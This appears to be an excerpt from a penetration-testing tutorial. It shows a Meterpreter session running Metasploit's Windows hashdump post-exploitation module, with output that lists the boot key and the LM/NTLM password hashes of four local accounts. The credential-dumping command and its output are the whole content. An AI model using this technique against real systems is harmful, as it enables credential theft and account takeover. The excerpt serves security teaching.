 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:7bf4f254b222ab21aad3b435b51404ee:2792d23cdf84d1a70e2eb3b9f05c425e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:2e61920ebe3ed6e6d108113bf6318ee2:5abb944dc0761399b730f300dd474714:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:92e5d2c675bed8d4dc6b74ddd9b4c287:::